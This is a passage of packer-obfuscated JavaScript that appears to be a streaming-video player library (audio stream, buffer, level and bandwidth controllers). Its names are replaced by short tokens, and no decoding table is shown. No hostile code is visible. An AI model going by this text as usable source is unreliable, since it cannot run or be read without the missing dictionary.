"+J.ab),J.1R=e.ao,f.1P(t.1f.ao,{2D:i});1h{if(r.1r.1q("gh "+i.sn+" of ["+n.5P+" ,"+n.6M+"],7n "+J.ab+", 3Z:"+v+",et:"+o.7I(3)),1B 0!==J.7k?J.7k++:J.7k=0,i.9g){i.9g++;V b=d.cQ;if(i.9g>b&&1t.aK(J.7k-i.nC)<b)1b 1B f.1P(t.1f.2K,{1O:a.4x.7w,2l:a.2E.hA,3D:!1,2D:i})}1h i.9g=1;i.nC=J.7k,J.4l=i,J.cg=!0,f.1P(t.1f.7x,{2D:i}),J.1R=e.7x}}1T;1z e.gX:g=J.4K[J.ab],g&&g.2l&&(J.1R=e.4m);1T;1z e.ep:V k=6T.6h(),3v=J.gf;c=J.1n;V R=c&&c.8O;(!3v||k>=3v||R)&&(r.1r.1q("b7: gf DD, 4q 9u to 4m 1R"),J.1R=e.4m);1T;1z e.9X:1z e.7x:1z e.7B:1z e.9L:1z e.aE:}}},{1c:"Co",1d:K(r){V e=J.1n=J.7N=r.1n;J.ez=J.nM.3h(J),J.eb=J.nN.3h(J),e.3m("8O",J.ez),e.3m("6y",J.eb);V t=J.1W;J.4K&&t.jb&&J.aQ(t.4i)}},{1c:"iw",1d:K(){V e=J.1n;e&&e.6y&&(r.1r.1q("Cm wb 8u 2X 6y, 6S 4i"),J.4i=J.8a=0);V t=J.4K;t&&t.8C(K(e){e.2l&&e.2l.6c.8C(K(e){e.9g=1B 0})}),e&&(e.5M("8O",J.ez),e.5M("6y",J.eb),J.ez=J.jI=J.eb=1m),J.1n=1m,J.cf=!1,J.9j()}},{1c:"nM",1d:K(){J.1R===e.aE&&(J.1R=e.4m),J.1n&&(J.8a=J.1n.3Z),1B 0!==J.7k&&(J.7k+=2*J.1W.cQ),J.4T()}},{1c:"nN",1d:K(){J.4i=J.8a=0}},{1c:"TL",1d:K(e){r.1r.1q("2B 4K TF"),J.4K=e.eK}},{1c:"CJ",1d:K(r){V i=!!r.1Q;J.ab=r.id,J.1R=e.4m,J.4l=1m,J.1R=e.aG,i?J.3o||(J.3o=6w(J.dw,2c)):J.4O&&(J.4O.2y(),J.4O=1m),J.1E.1P(t.1f.gu,{j7:0,jF:b9.hF,1O:"2B"}),J.4T()}},{1c:"Hg",1d:K(a){V t=a.2l,n=a.id,s=J.4K[n],o=t.fl;if(r.1r.1q("7n "+n+" 4v ["+t.5P+","+t.6M+"],2n:"+o),t.bP=!1,s.2l=t,!J.cg){if(-1===J.4i){V i=t.vE;8t(i)?J.4i=0:(r.1r.1q("1Y 5C bv 6H in 1y, lz 4i to "+i),J.4i=i)}J.ex=J.4i}J.1R===e.gX&&(J.1R=e.4m),J.4T()}},{1c:"CX",1d:K(){J.1R===e.ao&&(J.1R=e.4m,J.4T())}},{1c:"m5",1d:K(i){V t=J.4l;if(J.1R===e.7x&&t&&"2B"===i.2D.1O&&i.2D.1N===t.1N&&i.2D.sn===t.sn){J.1R=e.7B,J.4n=i.4n;V n=J.4K[J.ab],a=n.2l,l=a.fl,u=t.1Y,s=t.1N,o=t.sn,d=J.1W.vF||n.ak;J.bb=0,J.4O||(J.4O=1i T.1f(J.1E,"2B")),r.1r.1q("CT "+o+" of ["+a.5P+" ,"+a.6M+"],7n "+s),J.4O.2g(i.hg,d,1m,u,t.cc,s,o,l,t.d5)}J.cn=0}},{1c:"CF",1d:K(a){V n=J.4l;if(n&&"2B"===a.id&&a.sn===n.sn&&a.1N===n.1N&&J.1R===e.7B){V s=a.4K,i=1B 0;if(i=s.2B){i.aV="6q.40.2",i.id=a.id,J.1E.1P(t.1f.pz,s),r.1r.1q("2B 7n:2B,8d:"+i.8d+",fE[1N/dE]=["+i.aV+"/"+i.3A+"]");V o=i.cq;o&&(J.bb++,J.1E.1P(t.1f.hj,{1O:"2B",2m:o,3G:"2B",fR:"cq"})),J.4T()}}}},{1c:"CM",1d:K(i){V n=J,a=J.4l;if(a&&"2B"===i.id&&i.sn===a.sn&&i.1N===a.1N&&J.1R===e.7B){V s=J.4K[J.ab],o=J.4l;r.1r.1q("dE "+i.1O+",fJ:["+i.7l.7I(3)+","+i.8m.7I(3)+"],u1:["+i.a4.7I(3)+"/"+i.cJ.7I(3)+"],nb:"+i.nb),E.1f.pu(s.2l,o.sn,i.7l,i.8m),[i.b8,i.cB].8C(K(e){e&&(n.bb++,n.1E.1P(t.1f.hj,{1O:i.1O,2m:e,3G:"2B",fR:"2m"}))}),J.ex=i.8m,J.4T()}}},{1c:"CK",1d:K(t){V r=J.4l;r&&"2B"===t.id&&t.sn===r.sn&&t.1N===r.1N&&J.1R===e.7B&&(J.4n.pB=6T.6h(),J.1R=e.9L,J.gV())}},{1c:"CG",1d:K(t){V e=t.4K.2B;e&&(J.7N=e.4Y,J.cf=!0)}},{1c:"Ff",1d:K(t){if("2B"===t.3G)4q(J.1R){1z e.7B:1z e.9L:J.bb--,J.gV()}}},{1c:"gV",1d:K(){if(J.1R===e.9L&&0===J.bb){V i=J.4l,a=J.4n;if(i){J.8n=i,a.lv=6T.6h(),J.1E.1P(t.1f.pb,{4n:a,2D:i,id:"2B"});V n=J.7N?J.7N:J.1n;r.1r.1q("2B 4X : "+3v.1f.9h(n.4X)),J.1R=e.4m}J.4T()}}},{1c:"8D",1d:K(i){V s=i.2D;if(!s||"2B"===s.1O)4q(i.2l){1z a.2E.f7:1z a.2E.f8:if(!i.3D){V n=J.cn;if(n?n++:n=1,n<=J.1W.kI){J.cn=n,s.9g=0;V o=1t.5u(1t.fX(2,n-1)*J.1W.kx,ho);r.1r.4W("b7: 2D 5H Fc, fg in "+o+" ms"),J.gf=6T.6h()+o,J.1R=e.ep}1h r.1r.2R("b7: "+i.2l+" Fb 3C fg, Fa as 3D ..."),i.3D=!0,J.1E.1P(t.1f.2K,i),J.1R=e.2K}1T;1z a.2E.hA:1z a.2E.ur:1z a.2E.tN:1z a.2E.kD:1z a.2E.kW:J.1R!==e.2K&&(J.1R=i.3D?e.2K:e.4m,r.1r.4W("b7: "+i.2l+" 6K 5H 2D,4q to "+J.1R+" 1R ..."))}}},{1c:"EY",1d:K(){J.7k+=2*J.1W.cQ,J.1R=e.4m,J.8n=1m,J.4T()}}]),i}(o.1f);s.1f=c},{20:20,24:24,25:25,26:26,28:28,29:29,39:39,43:43,45:45}],5:[K(r,c,i){"2Q 3l";K a(e){1b e&&e.2C?e:{1f:e}}K u(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K h(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K s(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(i,"2C",{1d:!0});V f=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=r(26),e=a(l),d=r(25),n=a(d),t=r(43),o=K(i){K r(t){1b u(J,r),h(J,1v.aq(r).1X(J,t,e.1f.gN,e.1f.jJ,e.1f.pp))}1b s(r,i),f(r,[{1c:"2y",1d:K(){n.1f.1o.2y.1X(J)}},{1c:"qc",1d:K(){J.4K=[],J.ab=-1}},{1c:"DS",1d:K(n){V s=J,r=n.eK||[],i=!1;J.4K=r,J.1E.1P(e.1f.us,{eK:r});V a=0;r.8C(K(e){1b e.1f?(s.9m=a,1B(i=!0)):1B a++}),i===!1&&r.1g&&(t.1r.1q("no 1f 2B 7n TE, 2Q vA 2B 7n as 1f"),J.9m=0)}},{1c:"Hg",1d:K(e){e.id<J.4K.1g&&(t.1r.1q("9m "+e.id+" 4v"),J.4K[e.id].2l=e.2l,e.2l.5e&&!J.3o&&(J.3o=6w(J.dw,9s*e.2l.kd)),!e.2l.5e&&J.3o&&(5g(J.3o),J.3o=1m))}},{1c:"Hf",1d:K(r){if(r>=0&&r<J.4K.1g){J.3o&&(5g(J.3o),J.3o=1m),J.ab=r,t.1r.1q("eF to 9m "+r);V i=J.4K[r],s=i.1O,a=i.1Q;J.1E.1P(e.1f.pH,{id:r,1O:s,1Q:a});V n=i.2l;!a||1B 0!==n&&n.5e!==!0||(t.1r.1q("(re)5H 1y 1k 9m "+r),J.1E.1P(e.1f.sJ,{1Q:a,id:r}))}}},{1c:"eK",2Z:K(){1b J.4K}},{1c:"9m",2Z:K(){1b J.ab},2W:K(e){J.ab===e&&1B 0!==J.4K[e].2l||J.Hf(e)}}]),r}(n.1f);i.1f=o},{25:25,26:26,43:43}],6:[K(i,g,a){"2Q 3l";K n(e){1b e&&e.2C?e:{1f:e}}K u(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K h(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K f(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(a,"2C",{1d:!0});V c=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=i(26),t=n(l),d=i(25),s=n(d),e=i(43),r=i(24),o=K(a){K i(r){u(J,i);V e=h(J,1v.aq(i).1X(J,r,t.1f.g3,t.1f.gW,t.1f.gx,t.1f.pE,t.1f.hj,t.1f.pz,t.1f.pj,t.1f.gu,t.1f.w9));1b e.jD=1m,e.f2=1m,e.tC=e.sZ.3h(e),e.tD=e.HR.3h(e),e.jd={},e}1b f(i,a),c(i,[{1c:"2y",1d:K(){s.1f.1o.2y.1X(J)}},{1c:"wc",1d:K(r){V i=r.2B,a=r.2X,t=0;(i||a)&&(t=(i?1:0)+(a?1:0),e.1r.1q(t+" 7b(s) Th")),J.tn=t}},{1c:"lD",1d:K(r){V t=J.1n=r.1n;if(t){V e=J.d4=1i cV;J.ju=J.I5.3h(J),J.mB=J.I6.3h(J),J.mC=J.HU.3h(J),e.3m("tl",J.ju),e.3m("Hn",J.mB),e.3m("HV",J.mC),t.5W=vd.Hj(e)}}},{1c:"iw",1d:K(){e.1r.1q("1n jl wb");V r=J.d4;if(r){if("7U"===r.9w)7Z{r.mM()}7S(t){e.1r.4W("iw:"+t.9l+" 6K SR mM")}r.5M("tl",J.ju),r.5M("Hn",J.mB),r.5M("HV",J.mC),J.1n&&(J.1n.SY("5W"),J.1n.6E()),J.d4=1m,J.1n=1m,J.jd={},J.7b={}}J.ju=J.mB=J.mC=1m,J.1E.1P(t.1f.HN)}},{1c:"I5",1d:K(){e.1r.1q("1n jl SZ"),J.1E.1P(t.1f.iW,{1n:J.1n});V r=J.d4;r&&r.5M("tl",J.ju),J.ty()}},{1c:"ty",1d:K(){V e=J.jd,t=1v.aN(e).1g;!t||J.tn!==t&&0!==J.tn||(J.Hp(e),J.jd={},J.mQ())}},{1c:"HU",1d:K(){e.1r.1q("1n jl SK")}},{1c:"I6",1d:K(){e.1r.1q("1n jl 6y")}},{1c:"sZ",1d:K(){J.iY&&J.sV(),J.mN&&J.te(),J.sO=!1,J.1E.1P(t.1f.pk,{3G:J.3G}),J.iY||J.mQ(),J.sR()}},{1c:"HR",1d:K(i){e.1r.2R("7b 2R:"+i),J.1E.1P(t.1f.2K,{1O:r.4x.7w,2l:r.2E.ue,3D:!1})}},{1c:"T0",1d:K(){V t=J.7b;1k(V r in t){V e=t[r];7Z{J.d4.Ta(e),e.5M("HH",J.tC),e.5M("2R",J.tD)}7S(e){}}J.7b={},J.i5=[],J.eO=[],J.mW=0}},{1c:"Tg",1d:K(e){if(0===1v.aN(J.7b).1g){1k(V t in e)J.jd[t]=e[t];V r=J.d4;r&&"7U"===r.9w&&J.ty()}}},{1c:"Hp",1d:K(a){V l=J.7b,u=J.d4;1k(V n in a)if(!l[n]){V i=a[n],d=i.aV||i.3A,s=i.8d+";fE="+d;e.1r.1q("Tf 7b dB HA:"+s);7Z{V o=l[n]=u.Te(s);o.3m("HH",J.tC),o.3m("2R",J.tD),i.4Y=o}7S(i){e.1r.2R("2R 6K mh to g9 7b:"+i.9l),J.1E.1P(t.1f.2K,{1O:r.4x.7w,2l:r.2E.D9,3D:!1,aJ:i,HA:s})}}J.1E.1P(t.1f.pn,{4K:a})}},{1c:"Tc",1d:K(e){J.iY||(J.eO?J.eO.2g(e):J.eO=[e],J.mQ())}},{1c:"Tb",1d:K(i){e.1r.2R("7b 2R:"+i.2i),J.1E.1P(t.1f.2K,{1O:r.4x.7w,2l:r.2E.ue,3D:!1,2D:J.4l})}},{1c:"T9",1d:K(a){V r=J.7b,i=a.1O;1k(V t in r)i&&t!==i||r[t].6y||(r[t].6y=!0,e.1r.1q(t+" 7b 6h T2"));J.te()}},{1c:"te",1d:K(){V t=J.7b,r=J.d4;if(!r||"7U"!==r.9w)1b 1B(J.mN=!1);1k(V i in t){if(!t[i].6y)1b;if(t[i].nu)1b 1B(J.mN=!0)}e.1r.1q("fw 1n 2m EA, T8 mM() to cV 8u 7d 5H 8r"),r.mM(),J.mN=!1}},{1c:"T7",1d:K(e){J.i5.2g({1Y:e.j7,3E:e.jF,1O:e.1O}),J.mZ=0,J.sV()}},{1c:"T6",1d:K(t){V e=t.2l;0!==e.6c.1g&&(J.f2=e.fl+e.6c[0].1Y,J.sR())}},{1c:"sR",1d:K(){if(1m!==J.f2){V i=J.1n,t=J.d4,r=J.7b;if(i&&t&&r&&0!==i.9w&&"7U"===t.9w){1k(V a in r)if(r[a].nu)1b;1m===J.jD&&(J.jD=t.2n),J.f2>J.jD&&(e.1r.1q("T5 T4 2n to "+J.f2),t.2n=J.f2,J.jD=J.f2)}}}},{1c:"sV",1d:K(){1k(;J.i5.1g;){V e=J.i5[0];if(!J.t8(e.1Y,e.3E,e.1O))1b 1B(J.iY=!0);J.i5.9v(),J.mZ=0}if(0===J.i5.1g){J.iY=!1;V r=0,i=J.7b;1k(V a in i)r+=i[a].4X.1g;J.mW=r,J.1E.1P(t.1f.pf)}}},{1c:"mQ",1d:K(){V a=J.1E,s=J.7b,n=J.eO;if(1v.aN(s).1g){if(J.1n.2R)1b J.eO=[],1B e.1r.2R("mh to t6 T3 a 1n 2R SJ, td tP 8u 5f");if(J.sO)1b;if(n&&n.1g){V o=n.9v();7Z{V l=o.1O;s[l]?(s[l].6y=!1,J.3G=o.3G,s[l].Ry(o.2m),J.j4=0,J.mW++,J.sO=!0):J.sZ()}7S(s){e.1r.2R("2R 6K mh to t6 4Y:"+s.9l),n.wT(o);V i={1O:r.4x.7w};if(22===s.r3)1b J.eO=[],i.2l=r.2E.wL,1B a.1P(t.1f.2K,i);if(J.j4?J.j4++:J.j4=1,i.2l=r.2E.Db,i.2D=J.4l,J.j4>a.1W.oT)1b e.1r.1q("Rx "+a.1W.oT+" Q3 to t6 tP in 7b"),n=[],i.3D=!0,1B a.1P(t.1f.2K,i);i.3D=!1,a.1P(t.1f.2K,i)}}}}},{1c:"t8",1d:K(l,n,h){V t,r,o,s,i,a,u=J.7b;if(1v.aN(u).1g){if(e.1r.1q("t8,4u/1Y/3E: "+J.1n.3Z+"/"+l+"/"+n),J.mZ<J.mW){1k(V d in u)if(!h||d===h){if(t=u[d],t.nu)1b e.1r.4W("qW td, sb nu in Cl"),!1;1k(r=0;r<t.4X.1g;r++)if(o=t.4X.1Y(r),s=t.4X.3E(r),-1!==9V.aX.ds().1p("hZ")&&n===b9.hF?(i=l,a=n):(i=1t.3C(o,l),a=1t.5u(s,n)),1t.5u(a,s)-i>.5)1b J.mZ++,e.1r.1q("td "+d+" ["+i+","+a+"], of ["+o+","+s+"], 4u:"+J.1n.3Z),t.rO(i,a),!1}}1h e.1r.4W("5f Q1 r6 Q0 PZ");e.1r.1q("4Y PX")}1b!0}}]),i}(s.1f);a.1f=o},{24:24,25:25,26:26,43:43}],7:[K(t,f,r){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K a(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K n(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K h(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(r,"2C",{1d:!0});V o=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=t(26),e=i(l),d=t(25),s=i(d),u=K(r){K t(r){1b a(J,t),n(J,1v.aq(t).1X(J,r,e.1f.ri,e.1f.g3,e.1f.gx))}1b h(t,r),o(t,[{1c:"2y",1d:K(){J.1E.1W.tq&&(J.1n=J.hv=1m,J.8q=b9.hF,J.3o&&(J.3o=5g(J.3o)))}},{1c:"PQ",1d:K(e){J.hv||(J.hv=[]),J.qH(e.qp)||J.hv.2g(e.qp)}},{1c:"lD",1d:K(e){J.1n=e.1n 3I Dd?e.1n:1m}},{1c:"wc",1d:K(e){J.1E.1W.tq&&(J.8q=b9.hF,J.4g=e.4g,J.1E.dp=J.qJ(e.dp),5g(J.3o),J.3o=6w(J.qK.3h(J),9s),J.qK())}},{1c:"qK",1d:K(){if(J.1n){V e=J.4g?J.4g.1g:0;e&&(J.1E.8q=J.qJ(e-1),J.1E.8q>J.8q&&J.1E.9i.pL(),J.8q=J.1E.8q)}}},{1c:"qJ",1d:K(n){V r=0,e=1B 0,t=1B 0,s=J.Do,o=J.Dm,i=0,a=0;1k(e=0;n>=e&&(t=J.4g[e],!J.qH(e))&&(r=e,i=t.1x,a=t.1M,!(i>=s||a>=o));e++);1b r}},{1c:"qH",1d:K(e){1b!(!J.hv||-1===J.hv.1p(e))}},{1c:"qB",2Z:K(){V e=1;7Z{e=1S.nY}7S(e){}1b e}},{1c:"Do",2Z:K(){V e=1B 0;1b J.1n&&(e=J.1n.1x||J.1n.Dn||J.1n.2L,e*=J.qB),e}},{1c:"Dm",2Z:K(){V e=1B 0;1b J.1n&&(e=J.1n.1M||J.1n.Dl||J.1n.3F,e*=J.qB),e}}]),t}(s.1f);r.1f=u},{25:25,26:26}],8:[K(r,l,e){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K a(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V n=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),s=r(42),t=i(s),o=K(){K e(r,i,n,s){a(J,e),J.1E=r,J.De=s,J.D7=.PW,J.Di=50,J.o3=1i t.1f(i),J.iq=1i t.1f(n)}1b n(e,[{1c:"fI",1d:K(e,i){e=1t.3C(e,J.Di);V t=EJ*i/e,r=e/9s;J.iq.fI(r,t),J.o3.fI(r,t)}},{1c:"l8",1d:K(){1b!J.iq||!J.o3||J.iq.Gp()<J.D7?J.De:1t.5u(J.iq.l8(),J.o3.l8())}},{1c:"2y",1d:K(){}}]),e}();e.1f=o},{42:42}],9:[K(e,c,r){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K a(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K n(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K s(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(r,"2C",{1d:!0});V f=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=e(26),t=i(l),d=e(25),h=i(d),o=e(43),u=K(r){K e(r){1b a(J,e),n(J,1v.aq(e).1X(J,r,t.1f.g3))}1b s(e,r),f(e,[{1c:"2y",1d:K(){J.3o&&5g(J.3o),J.qQ=!1}},{1c:"lD",1d:K(e){J.1E.1W.H7&&(J.2X=e.1n 3I Dd?e.1n:1m,"K"==1J J.2X.Dj&&(J.qQ=!0),5g(J.3o),J.3o=6w(J.Dv.3h(J),J.1E.1W.sC))}},{1c:"ro",1d:K(d,r,i){V n=6T.6h();if(r){if(J.e8){V l=n-J.e8,a=i-J.D8,s=r-J.FL,u=9s*a/l;if(J.1E.1P(t.1f.FR,{PY:a,Q6:s,Qg:i}),u>0&&a>J.1E.1W.sA*s){V e=J.1E.dq;o.1r.4W("Fr Qm 4r Ql Ex 3C Qk 1d 1k dq: "+e),e>0&&(-1===J.1E.8q||J.1E.8q>=e)&&(e-=1,J.1E.1P(t.1f.ri,{1N:e,qp:J.1E.dq}),J.1E.8q=e,J.1E.9i.pL())}}J.e8=n,J.D8=i,J.FL=r}}},{1c:"Dv",1d:K(){if(J.2X)if(J.qQ){V e=J.2X.Dj();J.ro(J.2X,e.Qh,e.Q8)}1h J.ro(J.2X,J.2X.Qe,J.2X.Qd)}}]),e}(h.1f);r.1f=u},{25:25,26:26,43:43}],10:[K(i,g,a){"2Q 3l";K n(e){1b e&&e.2C?e:{1f:e}}K u(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K f(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K s(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(a,"2C",{1d:!0});V c=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=i(26),t=n(l),d=i(25),h=n(d),r=i(43),e=i(24),o=K(a){K i(r){u(J,i);V e=f(J,1v.aq(i).1X(J,r,t.1f.jJ,t.1f.pA,t.1f.2K));1b e.dw=e.4T.3h(e),e.dk=e.eM=-1,e}1b s(i,a),c(i,[{1c:"2y",1d:K(){J.3o&&(ii(J.3o),J.3o=1m),J.dk=-1}},{1c:"aQ",1d:K(){J.rH=!0,J.3o&&J.4T()}},{1c:"9j",1d:K(){J.rH=!1}},{1c:"DS",1d:K(d){V s,a,n=[],i=[],h={},o=!1,l=!1,u=J.1E;if(d.4g.8C(K(e){e.cU&&(o=!0),(e.ak||e.ps&&e.ps.pr)&&(l=!0);V t=h[e.8P];1B 0===t?(h[e.8P]=n.1g,e.1Q=[e.1Q],e.hB=0,n.2g(e)):n[t].1Q.2g(e.1Q)}),o&&l?n.8C(K(e){e.cU&&i.2g(e)}):i=n,i=i.5l(K(e){V i=K(e){1b cV.gK("2B/dA;fE="+e)},a=K(e){1b cV.gK("2X/dA;fE="+e)},t=e.ak,r=e.cU;1b(!t||i(t))&&(!r||a(r))}),i.1g){1k(s=i[0].8P,i.lm(K(e,t){1b e.8P-t.8P}),J.dh=i,a=0;a<i.1g;a++)if(i[a].8P===s){J.iD=a,r.1r.1q("bD 4v,"+i.1g+" 1N(s) 6H, vA 8P:"+s);1T}u.1P(t.1f.gx,{4g:J.dh,dp:J.iD,4n:d.4n,2B:l,2X:o})}1h u.1P(t.1f.2K,{1O:e.4x.7w,2l:e.2E.DI,3D:!0,1Q:u.1Q,aO:"no 1N dB Qc fE 6H in bD"})}},{1c:"DF",1d:K(i){V s=J.dh;if(i>=0&&i<s.1g){J.3o&&(ii(J.3o),J.3o=1m),J.fU=i,r.1r.1q("eF to 1N "+i),J.1E.1P(t.1f.w2,{1N:i});V a=s[i],n=a.2l;if(!n||n.5e===!0&&6T.6h()-n.kC>9s){r.1r.1q("(re)5H 1y 1k 1N "+i);V o=a.hB;J.1E.1P(t.1f.pY,{1Q:a.1Q[o],1N:i,id:o})}}1h J.1E.1P(t.1f.2K,{1O:e.4x.py,2l:e.2E.DN,1N:i,3D:!1,aO:"uB 1N od"})}},{1c:"8D",1d:K(n){if(!n.3D){V a=n.2l,o=J.1E,s=1B 0,i=1B 0,l=!1;4q(a){1z e.2E.f7:1z e.2E.f8:1z e.2E.hA:1z e.2E.kD:1z e.2E.kW:s=n.2D.1N;1T;1z e.2E.oF:1z e.2E.oL:s=n.9f.1N,l=!0}if(1B 0!==s)if(i=J.dh[s],i.hB<i.1Q.1g-1)i.hB++,i.2l=1B 0,r.1r.4W("1N rk,"+a+" 1k 1N "+s+": eF to Qa ou id "+i.hB);1h{V u=-1===J.dk&&s;u?(r.1r.4W("1N rk,"+a+": Q9 4q-Q7 1k 7y 8r"),o.cE.ok=0):i&&i.2l&&i.2l.5e?(r.1r.4W("1N rk,"+a+" on 5e ou, PO"),l&&(J.fU=1B 0)):a!==e.2E.f7&&a!==e.2E.f8&&(r.1r.2R("qW Dy "+a+" 2R"),J.fU=1B 0,J.3o&&(ii(J.3o),J.3o=1m),n.3D=!0,o.1P(t.1f.2K,n))}}}},{1c:"D1",1d:K(i){if(i.1N===J.fU){V t=i.2l;if(t.5e){V e=9s*(t.vZ?t.vZ:t.kd),n=J.dh[i.1N],a=n.2l;a&&t.6M===a.6M&&(e/=2,r.1r.1q("Pw 5e 1y, DG PN Pg")),e-=6T.6h()-i.4n.jW,e=1t.3C(9s,1t.2z(e)),r.1r.1q("5e 1y, DG in "+e+" ms"),J.3o=6U(J.dw,e)}1h J.3o=1m}}},{1c:"4T",1d:K(){V e=J.fU;if(1B 0!==e&&J.rH){V r=J.dh[e],i=r.hB;J.1E.1P(t.1f.pY,{1Q:r.1Q[i],1N:e,id:i})}}},{1c:"4g",2Z:K(){1b J.dh}},{1c:"1N",2Z:K(){1b J.fU},2W:K(e){V t=J.dh;t&&t.1g>e&&(J.fU===e&&1B 0!==t[e].2l||J.DF(e))}},{1c:"gF",2Z:K(){1b J.dk},2W:K(e){J.dk=e,1B 0===J.iR&&(J.iR=e),-1!==e&&(J.1N=e)}},{1c:"dp",2Z:K(){1b J.iD},2W:K(e){J.iD=e}},{1c:"gG",2Z:K(){1b 1B 0===J.iR?J.iD:J.iR},2W:K(e){J.iR=e}},{1c:"d7",2Z:K(){1b-1!==J.dk?J.dk:J.1E.cE.ok},2W:K(e){J.1N=e,-1===J.dk&&(J.1E.cE.ok=e)}}]),i}(h.1f);a.1f=o},{24:24,25:25,26:26,43:43}],11:[K(a,A,d){"2Q 3l";K n(e){1b e&&e.2C?e:{1f:e}}K c(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K k(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K R(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(d,"2C",{1d:!0});V E=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),y=a(39),v=n(y),f=a(28),s=n(f),m=a(20),u=n(m),g=a(26),r=n(g),p=a(25),l=n(p),h=a(29),o=n(h),b=a(45),3v=n(b),i=a(24),t=a(43),e={9X:"9X",dg:"dg",4m:"4m",aG:"aG",ao:"ao",7x:"7x",ep:"ep",hQ:"hQ",7B:"7B",9L:"9L",aE:"aE",2K:"2K"},T=K(n){K a(t){c(J,a);V e=k(J,1v.aq(a).1X(J,t,r.1f.iW,r.1f.gW,r.1f.gN,r.1f.gx,r.1f.pA,r.1f.kF,r.1f.h8,r.1f.r9,r.1f.gH,r.1f.eg,r.1f.jV,r.1f.2K,r.1f.pH,r.1f.pn,r.1f.pk,r.1f.pf));1b e.1W=t.1W,e.hk=!1,e.c9=0,e.dw=e.4T.3h(e),e}1b R(a,n),E(a,[{1c:"2y",1d:K(){J.9j(),J.3o&&(5g(J.3o),J.3o=1m),l.1f.1o.2y.1X(J),J.1R=e.9X}},{1c:"aQ",1d:K(a){if(J.4g){V r=J.1n,i=J.8a;J.9j(),J.4O=1i u.1f(J.1E,"58"),J.3o||(J.3o=6w(J.dw,2c)),J.1N=-1,J.cn=0,r&&i>0?(t.1r.1q("vB 4i 